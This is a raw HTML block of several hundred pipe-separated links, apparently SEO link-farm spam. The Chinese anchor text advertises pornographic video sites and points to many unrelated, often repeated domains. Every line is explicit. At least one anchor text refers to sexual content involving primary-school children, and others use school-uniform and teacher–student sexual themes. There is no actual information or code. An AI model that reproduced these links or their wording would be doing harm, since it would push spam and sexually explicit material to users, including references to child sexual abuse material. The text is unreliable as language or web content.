<a href="http://m.pzstiming.net" target="_blank">久久人妻一区二区三区免费</a>|
<a href="http://www.absolutelydancesport.com" target="_blank">日本人做爰大片免费观看</a>|
<a href="http://www.mosbymen.com" target="_blank">精品卡一卡二新区浪潮忘忧草</a>|
<a href="http://www.lvxiangchun.com" target="_blank">老司机午夜免费精品视频</a>|
<a href="http://cooldogproductions.com" target="_blank">熟女人妻一区二区三区免费看</a>|
<a href="http://fulltime-rving.com" target="_blank">欧美老熟妇欲乱在线观看</a>|
<a href="http://www.daisiesnsuch.com" target="_blank">99精品国产兔费观看久久99 </a>|
<a href="http://m.5wuli.com" target="_blank">自拍亚洲欧美变态重口</a>|
<a href="http://pattiswope.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://www.dgly56.com" target="_blank">国产精品久久久久人妻无码</a>|
<a href="http://www.idprom.net" target="_blank">日韩一级毛一级欧美</a>|
<a href="http://m.managerway.cn" target="_blank">亚洲在线中文字幕2</a>|
<a href="http://mapmynearest.com" target="_blank">老色鬼久久亚洲AV综合0男男</a>|
<a href="http://m.chinabaowen.com" target="_blank">777色情在线无码</a>|
<a href="http://resurrectthe.net" target="_blank">欧美奶涨边摸边做爰视频</a>|
<a href="http://icphotostudio.com" target="_blank">999久久久越做越爽爽爽</a>|
<a href="http://bjsyet.com" target="_blank">国产黄色视频在线免费看</a>|
<a href="http://hrtcwheel.com" target="_blank">国产极品超爽巨色av一区</a>|
<a href="http://jeffcaceres.com" target="_blank">xxxx免费播放视频</a>|
<a href="http://tz-guangxing.cn" target="_blank">91在线免费视频为 </a>|
<a href="http://m.yantaijiazheng.com" target="_blank">午夜成人免费无码A片</a>|
<a href="http://www.travelyogamats.net" target="_blank">浮妇高潮喷白浆视频 </a>|
<a href="http://www.tengfeifei.com" target="_blank">亚洲不卡一卡2卡三卡4卡mv</a>|
<a href="http://battleforkettle.com" target="_blank">亚洲精品国产精品精</a>|
<a href="http://www.h2ocity.com" target="_blank">午夜理理伦电影A片朋友夫妇</a>|
<a href="http://stylexile.com" target="_blank">4四虎影库永久在线</a>|
<a href="http://m.stevensuing.com" target="_blank">2018日韩朝吹一本到</a>|
<a href="http://m.dancingfit.net" target="_blank">欧美一区二区三区激情视频</a>|
<a href="http://www.hzgzfsp.com" target="_blank">无人码在线观看高清完整免费</a>|
<a href="http://k9qj.cn" target="_blank">日日噜噜大屁股熟妇AV张柏芝</a>|
<a href="http://c9805.cn" target="_blank">爆乳2把你榨干哦OVA在线观看</a>|
<a href="http://huaqi-cn.cn" target="_blank">亚洲精品国产精品精</a>|
<a href="http://m.52kuaile.com" target="_blank">yy直播啪啪在线播放</a>|
<a href="http://m.zz110.com.cn" target="_blank">国产寡妇婬乱A毛片视频黑人</a>|
<a href="http://www.insurancedose.com" target="_blank">国产色婷婷亚洲99精品</a>|
<a href="http://msn-homepage.com" target="_blank">国产精品美女在线看片</a>|
<a href="http://reachingtheglobe.com" target="_blank">VA在线看国产免费</a>|
<a href="http://www.dayunwu.cn" target="_blank">亚洲aⅴ无码专区在线观看q</a>|
<a href="http://www.hsc-pf.com.cn" target="_blank">日韩精品无码A片一二三区</a>|
<a href="http://tytanac.com" target="_blank">成人拍拍拍拍在线观看</a>|
<a href="http://nbkatie.com" target="_blank">麻豆AV久久无码精品九九</a>|
<a href="http://m.wstone.com.cn" target="_blank">日本生活片69视频</a>|
<a href="http://raycoconstructionllc.com" target="_blank">国产乱码1卡二卡3卡四卡5</a>|
<a href="http://www.cigarhumidorstore.com" target="_blank">国产无遮无挡120秒</a>|
<a href="http://m.s66r.com" target="_blank">亚洲AV无码一区</a>|
<a href="http://www.polskatelewizjawusa.com" target="_blank">亚洲一卡2卡3卡4卡在线新区</a>|
<a href="http://m.monatelly.com" target="_blank">日本免费视频观看MV</a>|
<a href="http://www.xmxzyyl.com" target="_blank">丰满少妇一级一区二区</a>|
<a href="http://m.huabeitaoxian3.com" target="_blank">免费看黄软件不花钱</a>|
<a href="http://m.arab-hashtag.com" target="_blank">漂亮的保姆5在线观看</a>|
<a href="http://drunksouls.com" target="_blank">久久久国产99久久国</a>|
<a href="http://www.1800gotcars.com" target="_blank">久久久久久国产a免费观看黄色大片</a>|
<a href="http://hfzsgb.cn" target="_blank">中文日产乱幕九区无线码</a>|
<a href="http://www.web-components.cn" target="_blank">成人大片免费观看视频</a>|
<a href="http://m.china-zhanyi.com" target="_blank">日韩AV午夜福利在线观看</a>|
<a href="http://www.tlppw.com" target="_blank">久久久精品国产亚洲AV无码</a>|
<a href="http://www.guyijia.com" target="_blank">国产成人精品亚洲A片</a>|
<a href="http://gouwuyizu.cn" target="_blank">精品人妻少妇一区偷拍视频</a>|
<a href="http://zkahcc.com" target="_blank">国产精品呻吟AV久久高潮</a>|
<a href="http://www.dy06.com" target="_blank">午夜精品久久久久久影视riav</a>|
<a href="http://m.cb-lakecountry.com" target="_blank">无码日本大胆XXXX</a>|
<a href="http://m.cookeburgess.com" target="_blank">国产水手服19禁在线视频网站</a>|
<a href="http://shangshuda.com" target="_blank">99re久久在热线播放最新地址</a>|
<a href="http://www.g5326.cn" target="_blank">又黄又爽又猛1000部A片</a>|
<a href="http://reach-yourpeak.com" target="_blank">日韩欧美一区二区三区在线视频</a>|
<a href="http://m.directcopycentre.com" target="_blank">超碰亚洲精品综合</a>|
<a href="http://www.yqywlkjyxgs.cn" target="_blank">精品国产sm在线大全</a>|
<a href="http://www.noodlerepublic.com" target="_blank">婷婷综合亚洲爱久久</a>|
<a href="http://shyab.com" target="_blank">中文 有码 亚洲 自拍 偷拍</a>|
<a href="http://limocontinental.com" target="_blank">91久久精品国产亚洲</a>|
<a href="http://weijipg.com" target="_blank">japanese丰满少妇最高潮 </a>|
<a href="http://m.sromance.com" target="_blank">变态另类视频网站</a>|
<a href="http://m.robertglinski.com" target="_blank">最近中文字幕高清视频2019年</a>|
<a href="http://www.articleshook.com" target="_blank">av中文亚洲字幕 </a>|
<a href="http://fulltime-rving.com" target="_blank">超碰中文字幕日本</a>|
<a href="http://520sihai.com" target="_blank">产区一二三区下卡2021</a>|
<a href="http://www.youonemarketing.com" target="_blank">2018日韩朝吹一本到</a>|
<a href="http://m.comicdiy.cn" target="_blank">国产精品久久久久久亚洲色</a>|
<a href="http://rzvc.com.cn" target="_blank">国产成人av一区二区三区</a>|
<a href="http://fldzwj.com.cn" target="_blank">91亚洲一区国产</a>|
<a href="http://zhangwei-art.com" target="_blank">97人妻久久久精品系列A片</a>|
<a href="http://m.rc369.com" target="_blank">国产亚洲视频在线观看二区</a>|
<a href="http://mahaatvlive.com" target="_blank">99久久精品国产一区二区三区</a>|
<a href="http://m.diable-voix.net" target="_blank">欧美激情在线狂野欧美精品</a>|
<a href="http://m.zhenyouyue.cn" target="_blank">www.83156.com</a>|
<a href="http://m.seduceyy.com" target="_blank">18精品毛片久久久久</a>|
<a href="http://www.tengfeifei.com" target="_blank">国产精人品人妻久久无码波多野</a>|
<a href="http://chejs.com" target="_blank">57pao久久国产线看观看 </a>|
<a href="http://www.successneurolab.com" target="_blank">欧美成人AAA毛片</a>|
<a href="http://hhjsps.cn" target="_blank">精品人妻无码一区二区三区GIF</a>|
<a href="http://www.adlll.cn" target="_blank">大香网伊人久久综合观看</a>|
<a href="http://m.pywsq.cn" target="_blank">人妻少妇看A偷人无码电影</a>|
<a href="http://luguoke.cn" target="_blank">2019久久久高清日本道</a>|
<a href="http://www.adamsonconservation.com" target="_blank">情感的禁区高清MV在线观看</a>|
<a href="http://nbkatie.com" target="_blank">a级毛片黄免费a级毛片</a>|
<a href="http://www.ahhjx.com" target="_blank">日本1卡2卡3卡4卡</a>|
<a href="http://m.weimataoci.net.cn" target="_blank">一级A片人妻丰满熟女1024</a>|
<a href="http://m.zydesiccant.com" target="_blank">五十六十老熟女中文字幕免费</a>|
<a href="http://m.msml.com.cn" target="_blank">女人天堂高清在线播放</a>|
<a href="http://m.theclassicbeat.com" target="_blank">日韩人妻色情欲网站德国熟妇AV</a>|
<a href="http://m.thcop.com" target="_blank">老人性做爰A片老妇人</a>|
<a href="http://or7themovie.com" target="_blank">亚洲欧美精品无码大片在线观看</a>|
<a href="http://m.doradochocolates.com" target="_blank">日本理伦少妇4做爰</a>|
<a href="http://m.cnamag.com" target="_blank">日韩一区二区三区无码</a>|
<a href="http://www.eneosolutions.com" target="_blank">91精品免费久久久久久久久</a>|
<a href="http://m.bkqs.org.cn" target="_blank">日韩精品一区国产偷窥在线</a>|
<a href="http://zj3g.com.cn" target="_blank">最近2018中文字幕2019视频</a>|
<a href="http://szhgtbg.com" target="_blank">无码日本精品一区二观看</a>|
<a href="http://m88web.com" target="_blank">极品人妻VIDEOSSS人妻</a>|
<a href="http://m.yushaoye777.cn" target="_blank">成人在线91日韩手机视频</a>|
<a href="http://m.frp0756.com" target="_blank">国产精品人妻无码久久久豆丁网</a>|
<a href="http://www.forgingtheanzacs.com" target="_blank">国产色情性黄片免费网址</a>|
<a href="http://www.dwdigitalphotography.com" target="_blank">最新亚洲国产手机在线</a>|
<a href="http://www.wxtop1.com" target="_blank">国产无人区码卡二卡3卡4卡剧情</a>|
<a href="http://www.qgf.net.cn" target="_blank">国产无套内射普通话对白</a>|
<a href="http://www.01s.com.cn" target="_blank">国产91边对白在线播放</a>|
<a href="http://www.jennyzs.com" target="_blank">www.毛片在线观看视频</a>|
<a href="http://huaqi-cn.cn" target="_blank">国产69精品久久久久网站</a>|
<a href="http://www.shivdharagroup.com" target="_blank">国产色情性黄片免费网址</a>|
<a href="http://www.yfzswmr.cn" target="_blank">久久综合亚洲鲁鲁五月天欧美</a>|
<a href="http://m.francescolettieri.com" target="_blank">国产精华一区久久久久</a>|
<a href="http://www.freetripdeals.com" target="_blank">国产精品久久久久久搜索</a>|
<a href="http://m.ubidc.com" target="_blank">亚洲精品AV中文字幕在线</a>|
<a href="http://www.imyours.cn" target="_blank">成人AV一区二区三区无码金桔</a>|
<a href="http://m.siebenweb.com" target="_blank">亚洲啪AV永久无码精品毛片</a>|
<a href="http://m.agpalumni.com" target="_blank">欧美一区二区视频在线观看</a>|
<a href="http://m.kaichi-dongsheng.cn" target="_blank">AAA国语精品刺激对白视频</a>|
<a href="http://www.zlyce.com" target="_blank">免费无码又爽又刺激A片涩涩直播</a>|
<a href="http://www.hounddogdesign.com" target="_blank">国产麻花豆剧传媒精品免费</a>|
<a href="http://www.pantalia.com" target="_blank">呻吟国产AV久久一区二区</a>|
<a href="http://www.pixiew.com" target="_blank">色欲AV久久一区二区</a>|
<a href="http://m.lcggxhw.cn" target="_blank">丰满多毛少妇做爰视频</a>|
<a href="http://exchangeyourcareer.com" target="_blank">亚洲熟女av综合网</a>|
<a href="http://www.sgexclusive.com" target="_blank">可莉ちゃんが腿法娴熟を</a>|
<a href="http://m.eye0750.com" target="_blank">日本无码中文字幕乱偷在线</a>|
<a href="http://m.dhtaxi.cn" target="_blank">99在线这精品视频</a>|
<a href="http://4nei.cn" target="_blank">后入内射无码人妻一区</a>|
<a href="http://m.22226.org.cn" target="_blank">一个人免费观看视频www中文</a>|
<a href="http://sasape.com" target="_blank">人妻熟人中文字幕一区二区</a>|
<a href="http://njanmotel.com" target="_blank">国产哺乳奶水在线播放</a>|
<a href="http://algarvebirders.com" target="_blank">99免费在线观看视频</a>|
<a href="http://m.villa-medici.com" target="_blank">国产香蕉视频在线观看</a>|
<a href="http://smwhw.com" target="_blank">99RE久久精品国产</a>|
<a href="http://m.allinclusivepass.com" target="_blank">国产精品无码专区在线播放</a>|
<a href="http://m.yanhuibao.cn" target="_blank">午夜A理论片在线播放</a>|
<a href="http://www.yuejiuye.com" target="_blank">日韩中文亚洲欧美视频二</a>|
<a href="http://pharmaleaders2017.com" target="_blank">够浪的熟妇让你爽视频</a>|
<a href="http://www.pixiew.com" target="_blank">欧美老妇另类BBwBBw</a>|
<a href="http://rank-ad.com" target="_blank">av亚洲国产小电影</a>|
<a href="http://www.84rq.cn" target="_blank">亚洲人成人网毛片在线播放</a>|
<a href="http://www.ooddk.com" target="_blank">日日碰狠狠躁久久躁96</a>|
<a href="http://999meinv.cn" target="_blank">日本无码熟妇人妻在线视</a>|
<a href="http://m.akbtec.com" target="_blank">欧美freesex交免费视频</a>|
<a href="http://www.vanko1688.com" target="_blank">欧美 xxxx18性欧美</a>|
<a href="http://www.cbpf.cn" target="_blank">边吻奶边挵进去gif动态图</a>|
<a href="http://m.yongpingqy.com" target="_blank">亚洲午夜A片一区二区</a>|
<a href="http://www.fsowg.com" target="_blank">YELLOW在线观看完整版</a>|
<a href="http://extraconceptions.com.cn" target="_blank">白白操福利视频免费观看</a>|
<a href="http://www.ttbhq.com" target="_blank">中文日产乱幕九区无线码</a>|
<a href="http://lovetreeland.com" target="_blank">日本添下边无码视频</a>|
<a href="http://tytanac.com" target="_blank">91丝袜美腿中文字幕视频</a>|
<a href="http://m.qichepeijianttf.com" target="_blank">狠狠躁日日躁夜夜躁2022麻豆</a>|
<a href="http://m.xrglobal.cn" target="_blank">成年人免费网站视频</a>|
<a href="http://m.delhiscooters.com" target="_blank">亚洲天堂免费在线</a>|
<a href="http://roha.net.cn" target="_blank">色情A片成人网站免费看视频</a>|
<a href="http://leads-page.com" target="_blank">91无码人妻精品一区二区三区龟</a>|
<a href="http://m.iowabankruptcyguide.com" target="_blank">日本黑人人妻一区二区水多多</a>|
<a href="http://openhandhealing.com" target="_blank">久久AV无码乱码A片无码苍井空</a>|
<a href="http://hiyaitsnicky.com" target="_blank">领导扒开我奶罩吸我奶头视频</a>|
<a href="http://m.hondacoffee.com" target="_blank">国产91精品高潮白浆喷水</a>|
<a href="http://58ry.cn" target="_blank">欧美性生交大片免费看A片免费</a>|
<a href="http://www.fffau.cn" target="_blank">一级毛片免费视频</a>|
<a href="http://drbwcl.cn" target="_blank">国产一级爱看片免费视频</a>|
<a href="http://m.pamoesterle.net" target="_blank">扒开双腿被两个男人玩弄视频</a>|
<a href="http://yfrhbjs.cn" target="_blank">成a∨人片在线观看无码</a>|
<a href="http://yeenfashion.net.cn" target="_blank">一本色道久久综合亚洲怎么玩</a>|
<a href="http://www.wcebh.com" target="_blank">AV鲁丝片在线观看</a>|
<a href="http://surferjoes.com.cn" target="_blank">苍井空《美人妻》</a>|
<a href="http://www.interstatepallet.com" target="_blank">现役美人漫画家av演出</a>|
<a href="http://m.ukktl.com" target="_blank">九九热在线这里只有精品</a>|
<a href="http://www.thehighlandlakes.com" target="_blank">欧美 亚洲 另类 综合网</a>|
<a href="http://lybianpinqi.com" target="_blank">色欲AV蜜臀AV在线观看麻豆</a>|
<a href="http://m.bangongshizhuangxiu.cn" target="_blank">亚洲高清无码专区</a>|
<a href="http://m.sunrise168.com.cn" target="_blank">97无码成人永久免费视频软件</a>|
<a href="http://www.zc881.com" target="_blank">亚洲中文字幕无码爆乳APP</a>|
<a href="http://www.gymani.com" target="_blank">精品国产乱码一区二区三</a>|
<a href="http://www.tc-creative.cn" target="_blank">国产又色又爽又黄的视频免费看</a>|
<a href="http://promohino.com" target="_blank">国产亚洲精品成人AA片在线播</a>|
<a href="http://www.bpbpc.cn" target="_blank">小学生嫩交av12</a>|
<a href="http://m.buymajorhomes.com" target="_blank">久久中文字幕无码A片不卡古代</a>|
<a href="http://www.nongbobo.cn" target="_blank">精品国产乱码久久久久久免费</a>|
<a href="http://m.jianfengz.com" target="_blank">国产吧在线观看视频论坛 </a>|
<a href="http://chanran.com" target="_blank">人妻熟女一二三区夜夜爱</a>|
<a href="http://www.805z.cn" target="_blank">懂色av中文字幕一区</a>|
<a href="http://www.949tv.cn" target="_blank">亚洲AV综合色一区二区三区</a>|
<a href="http://m.enniscorthyathenaeum.com" target="_blank">久久无码日韩性爱视频</a>|
<a href="http://m.haltonhomesearch.com" target="_blank">97青青青国产在线播放</a>|
<a href="http://www.faeserena.com" target="_blank">欧美一区二区国产精品日韩</a>|
<a href="http://www.yuehuatextile.com" target="_blank">色情按摩XXXX视频</a>|
<a href="http://www.zwbjp.com.cn" target="_blank">久久日本一线二线三线SUV</a>|
<a href="http://m.airzhe.cn" target="_blank">日日碰狠狠躁久久躁96AVV</a>|
<a href="http://www.profit-make.com" target="_blank">国产在线精品一区免费香蕉</a>|
<a href="http://www.zainm.com.cn" target="_blank">超碰国产人人添人人喊</a>|
<a href="http://www.dream3.cn" target="_blank">亚洲一卡2卡3卡4卡乱码网站</a>|
<a href="http://www.hzjsdzc.com" target="_blank">国产日韩欧美有码在线观看</a>|
<a href="http://dllc.cn" target="_blank">山东熟妇高潮大炕嗷嗷叫视频</a>|
<a href="http://www.artyfect.com" target="_blank">乱码午夜-极品国产内射</a>|
<a href="http://www.tentsilecamps.com" target="_blank">老头把我添高潮了A片故视频</a>|
<a href="http://www.wemepower.com" target="_blank">日韩av高清中文免费在线</a>|
<a href="http://sashaboheme.com" target="_blank">那江烟花那江雨免费观看</a>|
<a href="http://nfmed.cn" target="_blank">日韩一级毛一级欧美</a>|
<a href="http://spinware.net" target="_blank">色一情一乱一乱一区99AV</a>|
<a href="http://m.velvetpulse.com" target="_blank">自偷自产一区二区三区观看</a>|
<a href="http://www.flytec.com.cn" target="_blank">绯色av一区二区三区在线观看</a>|
<a href="http://m.qcdm.com.cn" target="_blank">免费无码又爽又刺激A片色情天美</a>|
<a href="http://www.030311.com" target="_blank">无码人妻精品一区二区蜜桃漫画</a>|
<a href="http://durhamhousehunters.com" target="_blank">亚洲一卡2卡3卡4卡精</a>|
<a href="http://discountpassbucks.com" target="_blank">国产AV网站精品</a>|
<a href="http://ideoactive.com" target="_blank">国产小视频免费在线观看</a>|
<a href="http://www.thrconstruction.com" target="_blank">91亚洲精品网站</a>|
<a href="http://www.contrio-events.com" target="_blank">乱码1卡2卡三卡4卡网址在线</a>|
<a href="http://douta.cn" target="_blank">影音先锋亚洲无码</a>|
<a href="http://m.mianyizu.com" target="_blank">2020精品极品国产成人</a>|
<a href="http://m.jinqifashion.com" target="_blank">巨爆中文字幕区乳爆中</a>|
<a href="http://m.flmzdh.net" target="_blank">丁香五月开心婷婷激情综合</a>|
<a href="http://m.jiufanwang.cn" target="_blank">久草在线最新免费播放</a>|
<a href="http://m.mimet.net.cn" target="_blank">性黄色一级国产视频</a>|
<a href="http://www.ymhfshangrila.com" target="_blank">色琪琪丁香婷婷综合久久</a>|
<a href="http://www.kimlife.com.cn" target="_blank">国产欧美一区二区精品仙草咪</a>|
<a href="http://www.droidcheatvideos.com" target="_blank">18国产精品白浆在线观看免费</a>|
<a href="http://www.jwddhl.com" target="_blank">一个人看的WWW中文字幕</a>|
<a href="http://m.lgysheng.com" target="_blank">免费在线观看的毛片</a>|
<a href="http://ashleysouza.com" target="_blank">久久受www免费人成_看片中文</a>|
<a href="http://www.daveneamand.com" target="_blank">97人摸人人澡人人人超碰</a>|
<a href="http://www.bellarosacottage.com" target="_blank">proumb.net</a>|
<a href="http://horseplayhaveninc.com" target="_blank">久久国产精品推油</a>|
<a href="http://yeenfashion.net.cn" target="_blank">国产精品久久久久久亚洲影视内衣</a>|
<a href="http://surferjoes.com.cn" target="_blank">久草在线草a免费线看</a>|
<a href="http://www.slfblog.com" target="_blank">欧美 另类 美腿 亚洲 无码</a>|
<a href="http://m.bgecptsa.com" target="_blank">国内精品自线在拍精品</a>|
<a href="http://www.11xiaoshuo.cn" target="_blank">丰满五十六十老熟女毛片</a>|
<a href="http://m.neutekprint.com" target="_blank">国产av一区二区三区不卡</a>|
<a href="http://www.ljyl0912.cn" target="_blank">啊啊啊亚洲不卡在线视频</a>|
<a href="http://www.kendo-valencia.com" target="_blank">久久国产精品亚洲成在人线</a>|
<a href="http://www.szbymc.com" target="_blank">亚州欧美日韩国产第一页</a>|
<a href="http://www.7ju.com.cn" target="_blank">男人搡女人搡到高潮视频</a>|
<a href="http://www.2yi2.cn" target="_blank">国产偷人妻精品一区</a>|
<a href="http://www.51jfh.cn" target="_blank">青青草国产精品亚洲专区无</a>|
<a href="http://www.yidiangou8.com" target="_blank">午夜一区欧美二区高清三区</a>|
<a href="http://m.talento-usa.com" target="_blank">欧美成人精品a8198v无码</a>|
<a href="http://oldbluesound.com" target="_blank">久久亚洲A片COM人成A</a>|
<a href="http://cq-ofc.com" target="_blank">熟妇无码乱子成人精品</a>|
<a href="http://hhsgjx.cn" target="_blank">男生J桶进女人P又色又爽又黄</a>|
<a href="http://limeihanfu.com" target="_blank">中文字幕第一页在线资源</a>|
<a href="http://xianfalv.com" target="_blank">做受高潮喷水片在线观看</a>|
<a href="http://boyatailong.com" target="_blank">久久99AV无色码人妻蜜柚</a>|
<a href="http://www.party-tv.com" target="_blank">真实国产乱子伦视频对白</a>|
<a href="http://nwgf.net" target="_blank">亚洲天堂免费在线</a>|
<a href="http://m.email-cooking.com" target="_blank">av成年片在线免费播放</a>|
<a href="http://www.lastresortrv.com" target="_blank">囯产A片又粗又爽免费视频 </a>|
<a href="http://monesha.com" target="_blank">成全视频在线观看免费看视频</a>|
<a href="http://m.write-lyrics.com" target="_blank">黄色视频日本国产成人</a>|
<a href="http://m.sdjuly.com" target="_blank">亚洲国产片免费在线观看</a>|
<a href="http://www.1800gotcars.com" target="_blank">久久无码AV亚洲精品色午夜麻豆</a>|
<a href="http://faeserena.com" target="_blank">免费无毒a网站在线观看</a>|
<a href="http://www.profit-make.com" target="_blank">欧美欧美午夜AⅤ在线观看</a>|
<a href="http://m.bjdcjh.com" target="_blank">成人日韩欧美视频在线观看</a>|
<a href="http://www.flowinglink.com" target="_blank">亚洲欧美一区二区三区九九九</a>|
<a href="http://m.artedorodiamonds.com" target="_blank">成人国产三级视频在线观看</a>|
<a href="http://m.elpesquero.com" target="_blank">2019中文字字幕在线网站</a>|
<a href="http://suxie123.com" target="_blank">国产极品白丝在线观看</a>|
<a href="http://m.shuwfang.com" target="_blank">国产AV网站精品</a>|
<a href="http://m.sunrise168.com.cn" target="_blank">又粗又大成人片在线观看</a>|
<a href="http://m.xushome.com" target="_blank">免费乱理伦片在线观看2020</a>|
<a href="http://www.gymani.com" target="_blank">国产午夜福利小视频合集</a>|
<a href="http://www.brozforce.com" target="_blank">丰满少妇69激情啪啪无</a>|
<a href="http://m.yujingong.net" target="_blank">亚洲日本乱码卡2卡3卡新区</a>|
<a href="http://www.hogome.com" target="_blank">高潮精品视频国产</a>|
<a href="http://m.alittlelogcabin.com" target="_blank">欧美片《肉欲进入》</a>|
<a href="http://www.cowal-dunoon.com" target="_blank">91精品久久久久</a>|
<a href="http://m.bitcomnet.com" target="_blank">99无人区码一码二码三码四</a>|
<a href="http://m.advocateinindia.com" target="_blank">99久久就热视频精品草</a>|
<a href="http://m.thekerrymenpub.com" target="_blank">欧美日韩亚洲一区二区三区在线观看</a>|
<a href="http://m.mygiftsstore.com" target="_blank">最近2018年手机中文字幕</a>|
<a href="http://m.macvaysia.com" target="_blank">无码一区18禁3D</a>|
<a href="http://www.dream3.cn" target="_blank">国精一区二区AV在线观看网站</a>|
<a href="http://m.pyl66.com" target="_blank">亚洲精品久久无码一区二区</a>|
<a href="http://huiqiaojs.com" target="_blank">国产日产欧产精品品不卡</a>|
<a href="http://m.xajqhb.com" target="_blank">亚洲精品久久一区二区三区四区</a>|
<a href="http://yunxuejiaoyu.net" target="_blank">鲁丝一区鲁丝二区鲁丝AⅤ</a>|
<a href="http://www.jjegou.com" target="_blank">91在线视频免费看</a>|
<a href="http://m.aikenshu.com" target="_blank">精品无码欧美日韩一区二绯色</a>|
<a href="http://zipfastener.com" target="_blank">91成人在线观看喷潮教学</a>|
<a href="http://m.zjrybz.com" target="_blank">女教师一级特黄毛片</a>|
<a href="http://m.fateman.com" target="_blank">又大又爽又黄无码A片片一级视频</a>|
<a href="http://www.caroledavies.com" target="_blank">丰满少妇乱A片无码</a>|
<a href="http://www.sysx633.cn" target="_blank">午夜AV亚洲一码二中文字幕青青</a>|
<a href="http://hhjsps.cn" target="_blank">少妇熟女视频一区二区三区</a>|
<a href="http://m.pamoesterle.net" target="_blank">在线中文字幕日产乱码2020</a>|
<a href="http://www.ibardromeo.com" target="_blank">两个人免费视频在线观看高清频道</a>|
<a href="http://xiaocaowang.com" target="_blank">亚洲高清国产拍精品动图</a>|
<a href="http://www.burkstravelinc.com" target="_blank">欧美另类又黄又爽的A片</a>|
<a href="http://susanalexanderphd.com" target="_blank">91av免费观看</a>|
<a href="http://www.daiyun88.net" target="_blank">国产精品视频第一区二区三区</a>|
<a href="http://jakkiford.com" target="_blank">欧美狂操一区二区三区</a>|
<a href="http://sotip.net" target="_blank">国产一码二码三码区别</a>|
<a href="http://m.neutekprint.com" target="_blank">国产手机精品一区二区</a>|
<a href="http://www.hgisms.com" target="_blank">精品国产乱码久久久久久免费</a>|
<a href="http://m.peidengdashi.com" target="_blank">国产精品特黄大片</a>|
<a href="http://g41.net" target="_blank">18岁末年禁止观看试看免费</a>|
<a href="http://m.bfldy.cn" target="_blank">欧美一区二区三区激情视频</a>|
<a href="http://www.seabreezemaui.com" target="_blank">国产一区二区免费视频</a>|
<a href="http://thomaslehman-dbm.com" target="_blank">成人午夜AV亚洲精品无码网站</a>|
<a href="http://m.mullica.net" target="_blank">丰满多毛少妇做爰视频</a>|
<a href="http://m.bniwestboro.com" target="_blank">国产一线精品在线观看</a>|
<a href="http://m.baite3618.com" target="_blank">亚洲aⅴ无码专区在线观看q</a>|
<a href="http://m.przc-gov.com" target="_blank">久久国产精品激情对白</a>|
<a href="http://www.sostk.cn" target="_blank">avtt天堂网Av无码</a>|
<a href="http://www.konelamigo.com" target="_blank">cao死你小sao货湿透了</a>|
<a href="http://m.saintandrewsmalta.com" target="_blank">国产 欧美 福利 二区</a>|
<a href="http://m.yzhsld.com" target="_blank">国产寡妇色XXⅩ交肉视频美女</a>|
<a href="http://www.forgingtheanzacs.com" target="_blank">一区二区三区日韩免费播放</a>|
<a href="http://m.footprintaddons.com" target="_blank">午夜精品一区二区三区的区别</a>|
<a href="http://www.golf-clubhouse.net" target="_blank">亚洲AV秘无码小泽玛丽亚</a>|
<a href="http://m.pmcbt.cn" target="_blank">教室超H高H污肉1v1调教师生</a>|
<a href="http://www.konelamigo.com" target="_blank">国产福利在线免费</a>|
<a href="http://johndoesart.com" target="_blank">久久久精品色情天美</a>|
<a href="http://www.pekingkitchenwhiting.com" target="_blank">99国产欧美精品久久久蜜芽麻豆</a>|
<a href="http://315dk.com" target="_blank">精品无码国产污污污免费网站</a>|
<a href="http://travelwithjohanna.com" target="_blank">一本大道av伊人久久綜合</a>|
<a href="http://www.baranyartists.com" target="_blank">欧洲熟妇的性久久久久久</a>|
<a href="http://m.yuanfengsuliao.cn" target="_blank">蜜桃臀无码AV在线观看</a>|
<a href="http://www.gzcwfs.cn" target="_blank">香蕉国产在线观看免费永久</a>|
<a href="http://www.burkstravelinc.com" target="_blank">欧美日韩不卡视频一区二区三区四</a>|
<a href="http://xxshp.cn" target="_blank">尤物一区二区三区在线观看</a>|
<a href="http://veryzhekou.com" target="_blank">亚洲AV无码色情第一综合网</a>|
<a href="http://cttpj.com" target="_blank">av成人午夜无码一区二区</a>|
<a href="http://ccbxwmh.cn" target="_blank">久久精品毛品无码一区三区</a>|
<a href="http://www.artyfect.com" target="_blank">欧美重口变态另类A片</a>|
<a href="http://m.pmcbt.cn" target="_blank">91视频免费入口</a>|
<a href="http://www.sdchlj.com" target="_blank">日日摸夜夜添夜夜添亚洲女人</a>|
<a href="http://imageswirl.com" target="_blank">高清一区二区三区免费视频</a>|
<a href="http://m.servicesduweb.com" target="_blank">国产互换人妻好紧HD无码</a>|
<a href="http://qjmpe.com" target="_blank">成人美女摇乱后入式内射视频</a>|
<a href="http://www.arcticeasewraps.com" target="_blank">av人摸人人人澡人人超碰小说</a>|
<a href="http://nwgf.net" target="_blank">欧美秘无码一区二区三区三浦</a>|
<a href="http://www.jkwkj.com" target="_blank">成人精品午夜久久</a>|
<a href="http://kmdaijia.com.cn" target="_blank">国产偷摄中国推油按摩富婆</a>|
<a href="http://m.alittlelogcabin.com" target="_blank">色欲AV蜜臀AV在线观看麻豆</a>|
<a href="http://m.shuilitan.com" target="_blank">日韩不卡在线高清视频</a>|
<a href="http://www.dhds.cn" target="_blank">成A人片亚洲日本久久</a>|
<a href="http://vshopping.cn" target="_blank">中文字幕 制服 亚洲 另类</a>|
<a href="http://valuetool.com.cn" target="_blank">米奇影院888奇米色99在线</a>|
<a href="http://m.gelevenhotel.com" target="_blank">扒开双腿疯狂进出A片爽爽爽动图
久久久无码精品亚洲A片0000</a>|
<a href="http://www.jsxlzzp.com" target="_blank">国语熟妇乱人乱A片</a>|
<a href="http://m.fwuxi.cn" target="_blank">91亚洲精品网站</a>|
<a href="http://m.carrprinting.net" target="_blank">HEYZO中文字幕无码</a>|
<a href="http://m.jxjspt.com" target="_blank">亚洲精品国产一区二区精华液</a>|
<a href="http://laurencebrundrett.com" target="_blank">日本私人一二三四区色欲</a>|
<a href="http://www.gable-end.com" target="_blank">特黄做愛又硬又大A片视频</a>|
<a href="http://m.city-law.net" target="_blank">婷婷激情综合色五月久久竹菊影视</a>|
<a href="http://m.mommyspeakschinese.com" target="_blank">东北大屁股熟妇高潮狂叫</a>|
<a href="http://nanjingche.com" target="_blank">韩国青草视频19禁福利</a>|
<a href="http://sandraselva.com" target="_blank">男人到天堂去a线2019免费</a>|
<a href="http://m.wangyuanxing.cn" target="_blank">国产露脸无码A区久久</a>|
<a href="http://xianfalv.com" target="_blank">欧美亚洲精品真实在线</a>|
<a href="http://m.nongbobo.cn" target="_blank">亚洲av免费在线观看</a>|
<a href="http://villakitromilia.com" target="_blank">免费无码人婬片AAAA公交车</a>|
<a href="http://www.bookhero.net" target="_blank">尤物tv国产精品看片在线</a>|
